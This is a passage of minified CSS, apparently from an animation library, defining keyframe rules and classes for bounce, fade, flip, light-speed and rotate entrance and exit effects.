bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-ms-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);-ms-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left 